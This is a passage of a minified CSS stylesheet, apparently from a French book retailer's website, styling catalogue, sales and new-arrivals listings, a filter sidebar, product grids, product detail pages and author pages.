.inside-map{width:100%;margin-left:0;height:300px}}#catalogue:before,#soldes:before,#nouveaute:before{position:fixed;display:block;content:"";width:50vw;z-index:-1;background:#00859d;left:0;top:0;height:100%}@media screen and (max-width: 1024px){#catalogue:before,#soldes:before,#nouveaute:before{display:none}}#catalogue .banner-top,#soldes .banner-top,#nouveaute .banner-top{position:relative;z-index:20;background:url(../img/banner-catalogue.jpg) no-repeat;background-position:center;background-size:cover}#catalogue .banner-top h1,#catalogue .banner-top h2,#soldes .banner-top h1,#soldes .banner-top h2,#nouveaute .banner-top h1,#nouveaute .banner-top h2{text-transform:uppercase}#catalogue .btn-toggle-filter,#soldes .btn-toggle-filter,#nouveaute .btn-toggle-filter{display:none;background:none;width:35px;border-top:5px solid #000;background:none;padding:0;margin-top:20px}#catalogue .btn-toggle-filter span,#soldes .btn-toggle-filter span,#nouveaute .btn-toggle-filter span{display:inline-block;vertical-align:middle;width:100%;border-top:5px solid #000;border-bottom:5px solid #000;margin-top:6px;padding-top:6px}@media screen and (max-width: 1024px){#catalogue .btn-toggle-filter,#soldes .btn-toggle-filter,#nouveaute .btn-toggle-filter{display:inline-block}}#catalogue .right,#soldes .right,#nouveaute .right{display:inline-block;vertical-align:top;width:calc(100% - 535px);margin:0;background:#fff;min-height:100vh;position:relative;z-index:20;padding-left:75px}@media screen and (max-width: 1550px){#catalogue .right,#soldes .right,#nouveaute .right{width:calc(100% - 450px)}}@media screen and (max-width: 1024px){#catalogue .right,#soldes .right,#nouveaute .right{width:100%;padding-left:0}}#catalogue .right [data-section=TopCatalogue],#soldes .right [data-section=TopCatalogue],#nouveaute .right [data-section=TopCatalogue]{margin-top:40px}#catalogue .right [data-section=TopCatalogue] .breadcrumb,#soldes .right [data-section=TopCatalogue] .breadcrumb,#nouveaute .right [data-section=TopCatalogue] .breadcrumb{display:inline-block;vertical-align:bottom;width:calc(100% - 500px);margin-right:50px}#catalogue .right [data-section=TopCatalogue] .breadcrumb h2,#soldes .right [data-section=TopCatalogue] .breadcrumb h2,#nouveaute .right [data-section=TopCatalogue] .breadcrumb h2{margin-bottom:20px;text-transform:uppercase}#catalogue .right [data-section=TopCatalogue] .breadcrumb h2 a,#soldes .right [data-section=TopCatalogue] .breadcrumb h2 a,#nouveaute .right [data-section=TopCatalogue] .breadcrumb h2 a{position:relative;display:inline-block;color:#323232;font-size:20px;letter-spacing:1px;-webkit-transition:transform 300ms ease;-ms-transition:transform 300ms ease;transition:transform 300ms ease}#catalogue .right [data-section=TopCatalogue] .breadcrumb h2 a:before,#soldes .right [data-section=TopCatalogue] .breadcrumb h2 a:before,#nouveaute .right [data-section=TopCatalogue] .breadcrumb h2 a:before{content:"";background:#fff;width:0;height:100%;display:block;position:absolute;top:0;left:0;-webkit-transition:width 300ms ease;-ms-transition:width 300ms ease;transition:width 300ms ease}#catalogue .right [data-section=TopCatalogue] .breadcrumb h2 a:after,#soldes .right [data-section=TopCatalogue] .breadcrumb h2 a:after,#nouveaute .right [data-section=TopCatalogue] .breadcrumb h2 a:after{display:inline-block;vertical-align:middle;content:"";-webkit-border-radius:10px;border-radius:10px;height:5px;width:5px;margin:-2px 5px 0;background-color:#323232}#catalogue .right [data-section=TopCatalogue] .breadcrumb h2 a:last-of-type:after,#soldes .right [data-section=TopCatalogue] .breadcrumb h2 a:last-of-type:after,#nouveaute .right [data-section=TopCatalogue] .breadcrumb h2 a:last-of-type:after{background-color:rgba(0,0,0,0)}#catalogue .right [data-section=TopCatalogue] .breadcrumb .result,#soldes .right [data-section=TopCatalogue] .breadcrumb .result,#nouveaute .right [data-section=TopCatalogue] .breadcrumb .result{display:inline-block;vertical-align:bottom}#catalogue .right [data-section=TopCatalogue] .breadcrumb .result p,#soldes .right [data-section=TopCatalogue] .breadcrumb .result p,#nouveaute .right [data-section=TopCatalogue] .breadcrumb .result p{position:relative;font-family:"Lora",serif;font-weight:600;font-size:18px;letter-spacing:2px;display:inline-block;-webkit-transition:transform 300ms ease;-ms-transition:transform 300ms ease;transition:transform 300ms ease}#catalogue .right [data-section=TopCatalogue] .breadcrumb .result p:before,#soldes .right [data-section=TopCatalogue] .breadcrumb .result p:before,#nouveaute .right [data-section=TopCatalogue] .breadcrumb .result p:before{content:"";background:#fff;width:0;height:100%;display:block;position:absolute;top:0;left:0;-webkit-transition:width 300ms ease;-ms-transition:width 300ms ease;transition:width 300ms ease}#catalogue .right [data-section=TopCatalogue] .breadcrumb .result p span,#soldes .right [data-section=TopCatalogue] .breadcrumb .result p span,#nouveaute .right [data-section=TopCatalogue] .breadcrumb .result p span{color:#00859d}#catalogue .right [data-section=TopCatalogue] .breadcrumb .filters,#soldes .right [data-section=TopCatalogue] .breadcrumb .filters,#nouveaute .right [data-section=TopCatalogue] .breadcrumb .filters{width:calc(100% - 425px);display:inline-block;vertical-align:bottom;text-align:right}#catalogue .right [data-section=TopCatalogue] .breadcrumb .filters li,#soldes .right [data-section=TopCatalogue] .breadcrumb .filters li,#nouveaute .right [data-section=TopCatalogue] .breadcrumb .filters li{display:inline-block;width:150px}#catalogue .right [data-section=TopCatalogue] .breadcrumb .filters li p,#soldes .right [data-section=TopCatalogue] .breadcrumb .filters li p,#nouveaute .right [data-section=TopCatalogue] .breadcrumb .filters li p{font-family:"Lora",serif;font-weight:600;font-size:18px;letter-spacing:2px}@media screen and (max-width: 1650px){#catalogue .right [data-section=TopCatalogue] .breadcrumb,#soldes .right [data-section=TopCatalogue] .breadcrumb,#nouveaute .right [data-section=TopCatalogue] .breadcrumb{width:100%;margin-right:0}}#catalogue .right [data-section=TopCatalogue] .filter-wrapper,#soldes .right [data-section=TopCatalogue] .filter-wrapper,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper{width:450px;display:inline-block;vertical-align:bottom;text-align:right}#catalogue .right [data-section=TopCatalogue] .filter-wrapper>p,#soldes .right [data-section=TopCatalogue] .filter-wrapper>p,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper>p{display:inline-block;vertical-align:middle;font-size:18px;font-weight:bold;font-family:"Lora",serif}#catalogue .right [data-section=TopCatalogue] .filter-wrapper>p span:before,#soldes .right [data-section=TopCatalogue] .filter-wrapper>p span:before,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper>p span:before{font-family:"fontello";content:"";display:inline-block;vertical-align:middle;margin-right:10px}#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper{display:inline-block;vertical-align:middle;margin-left:20px;max-width:calc(50% - 20px - 45px);position:relative;text-align:left}#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:after,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:after,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:after{content:"";position:absolute;right:0;top:3px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);display:block;width:10px;height:10px;border-right:2px solid #000;border-bottom:2px solid #000}#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select{background:none;width:100%;font-size:18px;padding:0 10px 0 10px;width:calc(100% - 15px)}@media screen and (max-width: 1650px){#catalogue .right [data-section=TopCatalogue] .filter-wrapper,#soldes .right [data-section=TopCatalogue] .filter-wrapper,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper{margin:20px 0 0 0;width:100%;text-align:left;max-width:100%}#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper{padding:10px;border:1px solid #ccc}#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:after,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:after,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:after{top:13px;right:10px}}@media screen and (max-width: 640px){#catalogue .right [data-section=TopCatalogue] .filter-wrapper p,#soldes .right [data-section=TopCatalogue] .filter-wrapper p,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper p{display:block;margin-bottom:10px}#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper{max-width:calc(50% - 10px)}#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:first-of-type,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:first-of-type,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:first-of-type{margin-left:0}}@media screen and (max-width: 400px){#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper{display:block;margin-left:0;margin-bottom:10px;width:100%;max-width:100%}#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select{padding-left:0}}#catalogue .right [data-section=TopCatalogue].toggle-section .breadcrumb h2 a,#catalogue .right [data-section=TopCatalogue].toggle-section .breadcrumb .result p,#soldes .right [data-section=TopCatalogue].toggle-section .breadcrumb h2 a,#soldes .right [data-section=TopCatalogue].toggle-section .breadcrumb .result p,#nouveaute .right [data-section=TopCatalogue].toggle-section .breadcrumb h2 a,#nouveaute .right [data-section=TopCatalogue].toggle-section .breadcrumb .result p{-webkit-transform:translate(-50px, 0);-ms-transform:translate(-50px, 0);transform:translate(-50px, 0)}#catalogue .right [data-section=TopCatalogue].toggle-section .breadcrumb h2 a:before,#catalogue .right [data-section=TopCatalogue].toggle-section .breadcrumb .result p:before,#soldes .right [data-section=TopCatalogue].toggle-section .breadcrumb h2 a:before,#soldes .right [data-section=TopCatalogue].toggle-section .breadcrumb .result p:before,#nouveaute .right [data-section=TopCatalogue].toggle-section .breadcrumb h2 a:before,#nouveaute .right [data-section=TopCatalogue].toggle-section .breadcrumb .result p:before{width:100%}#catalogue .right [data-section=ContentCatalogue],#soldes .right [data-section=ContentCatalogue],#nouveaute .right [data-section=ContentCatalogue]{margin:50px auto 100px;display:block;-webkit-transition:all 200ms ease-in-out;-ms-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out}@media screen and (min-width: 1551px){#catalogue .right [data-section=ContentCatalogue] .product,#soldes .right [data-section=ContentCatalogue] .product,#nouveaute .right [data-section=ContentCatalogue] .product{display:inline-block;vertical-align:top;width:calc(20% - 20px);margin-right:25px}#catalogue .right [data-section=ContentCatalogue] .product:nth-of-type(5n),#soldes .right [data-section=ContentCatalogue] .product:nth-of-type(5n),#nouveaute .right [data-section=ContentCatalogue] .product:nth-of-type(5n){margin-right:0}}@media screen and (min-width: 1281px)and (max-width: 1550px){#catalogue .right [data-section=ContentCatalogue] .product,#soldes .right [data-section=ContentCatalogue] .product,#nouveaute .right [data-section=ContentCatalogue] .product{display:inline-block;vertical-align:top;width:calc(25% - 20px);margin-right:26.6666666667px}#catalogue .right [data-section=ContentCatalogue] .product:nth-of-type(4n),#soldes .right [data-section=ContentCatalogue] .product:nth-of-type(4n),#nouveaute .right [data-section=ContentCatalogue] .product:nth-of-type(4n){margin-right:0}}@media screen and (min-width: 641px)and (max-width: 1280px){#catalogue .right [data-section=ContentCatalogue] .product,#soldes .right [data-section=ContentCatalogue] .product,#nouveaute .right [data-section=ContentCatalogue] .product{display:inline-block;vertical-align:top;width:calc(33.3333333333% - 20px);margin-right:30px}#catalogue .right [data-section=ContentCatalogue] .product:nth-of-type(3n),#soldes .right [data-section=ContentCatalogue] .product:nth-of-type(3n),#nouveaute .right [data-section=ContentCatalogue] .product:nth-of-type(3n){margin-right:0}}@media screen and (max-width: 640px){#catalogue .right [data-section=ContentCatalogue] .product,#soldes .right [data-section=ContentCatalogue] .product,#nouveaute .right [data-section=ContentCatalogue] .product{display:inline-block;vertical-align:top;width:calc(50% - 20px);margin-right:40px}#catalogue .right [data-section=ContentCatalogue] .product:nth-of-type(2n),#soldes .right [data-section=ContentCatalogue] .product:nth-of-type(2n),#nouveaute .right [data-section=ContentCatalogue] .product:nth-of-type(2n){margin-right:0}}@keyframes showProduct{0%{-webkit-transform:translate(-50px, 0);-ms-transform:translate(-50px, 0);transform:translate(-50px, 0)}100%{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}}@keyframes showProduct_2{0%{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}100%{-webkit-transform:translate(-50px, 0);-ms-transform:translate(-50px, 0);transform:translate(-50px, 0)}}@keyframes overlayProduct{0%{width:100%}100%{width:0}}@keyframes overlayProduct_2{0%{width:0}100%{width:100%}}#catalogue .right [data-section=ContentCatalogue] .product,#soldes .right [data-section=ContentCatalogue] .product,#nouveaute .right [data-section=ContentCatalogue] .product{margin-bottom:50px;padding:0}#catalogue .right [data-section=ContentCatalogue].toggle-section,#soldes .right [data-section=ContentCatalogue].toggle-section,#nouveaute .right [data-section=ContentCatalogue].toggle-section{opacity:0}#catalogue .right [data-section=ContentCatalogue].toggle-section .product,#soldes .right [data-section=ContentCatalogue].toggle-section .product,#nouveaute .right [data-section=ContentCatalogue].toggle-section .product{animation:showProduct_2 300ms ease forwards}#catalogue .right [data-section=ContentCatalogue].toggle-section .product:after,#soldes .right [data-section=ContentCatalogue].toggle-section .product:after,#nouveaute .right [data-section=ContentCatalogue].toggle-section .product:after{animation:overlayProduct_2 300ms ease forwards}#catalogue .catalogue-wrapper,#soldes .catalogue-wrapper,#nouveaute .catalogue-wrapper{position:relative}#catalogue .column-wrapper,#soldes .column-wrapper,#nouveaute .column-wrapper{position:relative;z-index:20;display:inline-block;vertical-align:top;width:460px}@media screen and (max-width: 1550px){#catalogue .column-wrapper,#soldes .column-wrapper,#nouveaute .column-wrapper{width:375px}}@media screen and (max-width: 1024px){#catalogue .column-wrapper,#soldes .column-wrapper,#nouveaute .column-wrapper{position:fixed;top:0;left:0;height:100%;z-index:1000;-webkit-transform:translate(calc(-100% - 40px), 0);-ms-transform:translate(calc(-100% - 40px), 0);transform:translate(calc(-100% - 40px), 0);-webkit-transition:transform 300ms ease;-ms-transition:transform 300ms ease;transition:transform 300ms ease;background:#00859d}#catalogue .column-wrapper.toggle-filter,#soldes .column-wrapper.toggle-filter,#nouveaute .column-wrapper.toggle-filter{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}}@media screen and (max-width: 375px){#catalogue .column-wrapper,#soldes .column-wrapper,#nouveaute .column-wrapper{width:100%}}#catalogue [data-section=LeftColumn],#soldes [data-section=LeftColumn],#nouveaute [data-section=LeftColumn]{width:100%;height:100vh;overflow-y:auto}#catalogue [data-section=LeftColumn] .section-wrapper h2,#soldes [data-section=LeftColumn] .section-wrapper h2,#nouveaute [data-section=LeftColumn] .section-wrapper h2{color:#fff;padding:40px 0;font-family:"Lora",serif}#catalogue [data-section=LeftColumn] .section-wrapper .btn-toggle-filter,#soldes [data-section=LeftColumn] .section-wrapper .btn-toggle-filter,#nouveaute [data-section=LeftColumn] .section-wrapper .btn-toggle-filter{border-color:#fff}#catalogue [data-section=LeftColumn] .section-wrapper .btn-toggle-filter span,#soldes [data-section=LeftColumn] .section-wrapper .btn-toggle-filter span,#nouveaute [data-section=LeftColumn] .section-wrapper .btn-toggle-filter span{border-color:#fff}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li,#soldes [data-section=LeftColumn] .section-wrapper>ul>li,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li{position:relative}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li:before,#soldes [data-section=LeftColumn] .section-wrapper>ul>li:before,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li:before{content:"";width:100vw;right:0;position:absolute;top:0;background:#006172;display:block;height:1px}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>a,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>a,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>a{color:#fff;text-transform:uppercase;font-size:20px;letter-spacing:2px;display:block;padding:20px;-webkit-transition:background 200ms ease;-ms-transition:background 200ms ease;transition:background 200ms ease}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>a.current,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>a.current,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>a.current{background:#006172}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul{border-top:1px solid #006172;margin-bottom:20px}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul.hide,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul.hide,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul.hide{display:none}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul>li,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul>li,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul>li{font-family:"Lora",serif;padding:10px 0}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>a,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>a,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>a{margin-left:30px;color:#fff;font-size:18px;display:inline-block}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>a.current,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>a.current,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>a.current{font-weight:bold}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul{margin:5px 0 10px}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li{padding:4px 0}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li a,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li a,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li a{margin-left:50px;color:#fff;font-size:14px}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li a.current,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li a.current,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li a.current{color:#000a0c}@media screen and (max-width: 1550px){#catalogue [data-section=LeftColumn] .section-wrapper h2,#soldes [data-section=LeftColumn] .section-wrapper h2,#nouveaute [data-section=LeftColumn] .section-wrapper h2{margin-left:50px}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>a,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>a,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>a{padding-left:50px}}@media screen and (max-width: 1024px){#catalogue [data-section=LeftColumn] .section-wrapper h2,#soldes [data-section=LeftColumn] .section-wrapper h2,#nouveaute [data-section=LeftColumn] .section-wrapper h2{margin-left:20px;display:inline-block;vertical-align:middle;width:calc(100% - 115px)}#catalogue [data-section=LeftColumn] .section-wrapper .btn-toggle-filter,#soldes [data-section=LeftColumn] .section-wrapper .btn-toggle-filter,#nouveaute [data-section=LeftColumn] .section-wrapper .btn-toggle-filter{margin-left:20px}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>a,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>a,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>a{padding-left:20px}}#product.sw-content,#auteur{background-color:#e6e6e6;padding:40px 0 80px}@media screen and (max-width: 1440px){#product.sw-content,#auteur{padding:40px 0 1px}}#product.sw-content .section-product>.wrapper>[data-section],#product.sw-content .sw-block.slider .slider-wrapper [data-slide] .caption .section-product>.sw-text>[data-section],.sw-block.slider .slider-wrapper [data-slide] .caption #product.sw-content .section-product>.sw-text>[data-section],#auteur .section-product>.wrapper>[data-section],#auteur .sw-block.slider .slider-wrapper [data-slide] .caption .section-product>.sw-text>[data-section],.sw-block.slider .slider-wrapper [data-slide] .caption #auteur .section-product>.sw-text>[data-section]{-webkit-transition:transform 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99),opacity 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);-ms-transition:transform 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99),opacity 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);transition:transform 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99),opacity 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99)}#product.sw-content .product__content--pageCount,#auteur .product__content--pageCount{color:#494949}#product.sw-content .product__image--arrow,#auteur .product__image--arrow{align-self:center;grid-area:1/1/2/2;z-index:20;width:30px;height:30px;background:#006172;color:#fff;display:grid;place-content:center}#product.sw-content .product__image--youtubeLink,#auteur .product__image--youtubeLink{grid-area:1/1/2/2;align-self:start;justify-self:start;margin:15px;z-index:20;background:#f10011;color:#fff;text-transform:uppercase;font-weight:bold;border-radius:20px;padding:clamp(8px,.5vw,12px) clamp(10px,1vw,20px);font-size:max(14px,0.875rem);display:grid;grid-gap:10px;grid-template-columns:auto 1fr}#product.sw-content .product__image--currentItem,#auteur .product__image--currentItem{grid-area:1/1/2/2;display:grid;top:0;left:0;width:100%;height:100%;object-fit:cover}#product.sw-content .product__image--currentItem:not(.current),#auteur .product__image--currentItem:not(.current){opacity:0;position:absolute}#product.sw-content .product__image--currentList,#auteur .product__image--currentList{display:grid}#product.sw-content .product__image--currentMedia,#auteur .product__image--currentMedia{grid-area:1/1/2/2;z-index:10}#product.sw-content .product__image--next,#auteur .product__image--next{justify-self:end;-webkit-transform:translate(25%, 0);-ms-transform:translate(25%, 0);transform:translate(25%, 0)}#product.sw-content .product__image--prev,#auteur .product__image--prev{justify-self:start;-webkit-transform:translate(-25%, 0);-ms-transform:translate(-25%, 0);transform:translate(-25%, 0)}#product.sw-content .product__image--container,#auteur .product__image--container{overflow:hidden;z-index:10;grid-area:1/1/2/2}#product.sw-content .product__image--item,#auteur .product__image--item{border:2px solid rgba(0,0,0,0);transition:all 250ms ease}#product.sw-content .product__image--item.current,#auteur .product__image--item.current{border-color:#00859d}#product.sw-content .product__image--wrapper,#auteur .product__image--wrapper{display:grid;margin-top:15px}#product.sw-content .product__image--list,#auteur .product__image--list{display:grid;grid-auto-flow:column;grid-auto-columns:calc(33.33% - 8px);grid-gap:12px;transition:all 400ms ease;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}#product.sw-content .product__image--media,#auteur .product__image--media{width:100%;height:100%;object-fit:cover;box-shadow:none !important}#product.sw-content .product__image--toggle .image-wrapper,#auteur .product__image--toggle .image-wrapper{opacity:0}#product.sw-content [data-section=TopProduct],#auteur [data-section=TopProduct]{margin-bottom:40px}#product.sw-content [data-section=TopProduct] .left-top,#auteur [data-section=TopProduct] .left-top{max-width:325px;width:25%;display:inline-block;vertical-align:top;font-size:20px;margin-right:50px}#product.sw-content [data-section=TopProduct] .left-top .icon,#auteur [data-section=TopProduct] .left-top .icon{font-size:20px;margin-right:20px}#product.sw-content [data-section=TopProduct] .left-top a,#auteur [data-section=TopProduct] .left-top a{color:#323232;font-weight:500}#product.sw-content [data-section=TopProduct] .right-top,#auteur [data-section=TopProduct] .right-top{width:calc(100% - 375px);display:inline-block;vertical-align:top}#product.sw-content [data-section=TopProduct] .right-top p,#auteur [data-section=TopProduct] .right-top p{display:inline-block;position:relative}#product.sw-content [data-section=TopProduct] .right-top p:after,#auteur [data-section=TopProduct] .right-top p:after{content:"";position:absolute;top:0;left:0;width:0;height:100%;background:#e6e6e6;-webkit-transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);-ms-transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99)}#product.sw-content [data-section=TopProduct] .right-top a,#auteur [data-section=TopProduct] .right-top a{color:#323232;font-size:20px;letter-spacing:1px;font-weight:500;text-transform:uppercase}#product.sw-content [data-section=TopProduct] .right-top a:after,#auteur [data-section=TopProduct] .right-top a:after{display:inline-block;vertical-align:middle;content:"";-webkit-border-radius:10px;border-radius:10px;height:5px;width:5px;margin:-2px 7px 0;background-color:#323232}#product.sw-content [data-section=TopProduct] .right-top a:last-of-type,#auteur [data-section=TopProduct] .right-top a:last-of-type{text-decoration:underline}#product.sw-content [data-section=TopProduct] .right-top a:last-of-type:after,#auteur [data-section=TopProduct] .right-top a:last-of-type:after{background-color:rgba(0,0,0,0)}#product.sw-content [data-section=TopProduct].toggle-section .right-top p:after,#auteur [data-section=TopProduct].toggle-section .right-top p:after{width:100%}@media screen and (max-width: 1440px){#product.sw-content [data-section=TopProduct],#auteur [data-section=TopProduct]{margin-bottom:20px}#product.sw-content [data-section=TopProduct] .left-top,#auteur [data-section=TopProduct] .left-top{font-size:18px}#product.sw-content [data-section=TopProduct] .left-top .icon,#auteur [data-section=TopProduct] .left-top .icon{font-size:18px}#product.sw-content [data-section=TopProduct] .right-top a,#auteur [data-section=TopProduct] .right-top a{font-size:18px}}@media screen and (max-width: 1024px){#product.sw-content [data-section=TopProduct] .left-top,#auteur [data-section=TopProduct] .left-top{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#product.sw-content [data-section=TopProduct] .left-top a,#auteur [data-section=TopProduct] .left-top a{font-size:14px}#product.sw-content [data-section=TopProduct] .left-top a .icon,#auteur [data-section=TopProduct] .left-top a .icon{margin-right:10px;font-size:12px}#product.sw-content [data-section=TopProduct] .right-top,#auteur [data-section=TopProduct] .right-top{width:100%;text-align:center;margin-top:10px}#product.sw-content [data-section=TopProduct] .right-top a,#auteur [data-section=TopProduct] .right-top a{font-size:16px}}#product.sw-content [data-section=ContentProduct] .product-nav,#product.sw-content [data-section=ContentArtist] .product-nav,#auteur [data-section=ContentProduct] .product-nav,#auteur [data-section=ContentArtist] .product-nav{position:absolute;right:30px;top:30px;font-size:26px}#product.sw-content [data-section=ContentProduct] .product-nav button,#product.sw-content [data-section=ContentArtist] .product-nav button,#auteur [data-section=ContentProduct] .product-nav button,#auteur [data-section=ContentArtist] .product-nav button{background-color:#fff;border:2px solid #000;margin-left:10px;padding:5px 15px;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 300ms ease}#product.sw-content [data-section=ContentProduct] .product-nav button:hover,#product.sw-content [data-section=ContentArtist] .product-nav button:hover,#auteur [data-section=ContentProduct] .product-nav button:hover,#auteur [data-section=ContentArtist] .product-nav button:hover{color:#00859d;border:2px solid #00859d}#product.sw-content [data-section=ContentProduct] .product__sub--name,#product.sw-content [data-section=ContentArtist] .product__sub--name,#auteur [data-section=ContentProduct] .product__sub--name,#auteur [data-section=ContentArtist] .product__sub--name{font-size:20px;color:#7f8c8d;margin-top:5px !important;margin-bottom:5px !important}#product.sw-content [data-section=ContentProduct] .image-wrapper,#product.sw-content [data-section=ContentArtist] .image-wrapper,#auteur [data-section=ContentProduct] .image-wrapper,#auteur [data-section=ContentArtist] .image-wrapper{transition:all 400ms ease}#product.sw-content [data-section=ContentProduct] .left-product,#product.sw-content [data-section=ContentProduct] .left-auteur,#product.sw-content [data-section=ContentArtist] .left-product,#product.sw-content [data-section=ContentArtist] .left-auteur,#auteur [data-section=ContentProduct] .left-product,#auteur [data-section=ContentProduct] .left-auteur,#auteur [data-section=ContentArtist] .left-product,#auteur [data-section=ContentArtist] .left-auteur{position:relative;max-width:325px;width:25%;margin-right:50px;display:inline-block;vertical-align:top}@media screen and (max-width: 600px){#product.sw-content [data-section=ContentProduct] .left-product,#product.sw-content [data-section=ContentProduct] .left-auteur,#product.sw-content [data-section=ContentArtist] .left-product,#product.sw-content [data-section=ContentArtist] .left-auteur,#auteur [data-section=ContentProduct] .left-product,#auteur [data-section=ContentProduct] .left-auteur,#auteur [data-section=ContentArtist] .left-product,#auteur [data-section=ContentArtist] .left-auteur{width:100%;max-width:250px;display:block;margin:0 auto 20px}}#product.sw-content [data-section=ContentProduct] .left-product:after,#product.sw-content [data-section=ContentProduct] .left-auteur:after,#product.sw-content [data-section=ContentArtist] .left-product:after,#product.sw-content [data-section=ContentArtist] .left-auteur:after,#auteur [data-section=ContentProduct] .left-product:after,#auteur [data-section=ContentProduct] .left-auteur:after,#auteur [data-section=ContentArtist] .left-product:after,#auteur [data-section=ContentArtist] .left-auteur:after{content:"";position:absolute;top:0;left:0;width:0;height:100%;background:#e6e6e6;-webkit-transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);-ms-transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99)}@media screen and (max-width: 960px){#product.sw-content [data-section=ContentProduct] .left-product:after,#product.sw-content [data-section=ContentProduct] .left-auteur:after,#product.sw-content [data-section=ContentArtist] .left-product:after,#product.sw-content [data-section=ContentArtist] .left-auteur:after,#auteur [data-section=ContentProduct] .left-product:after,#auteur 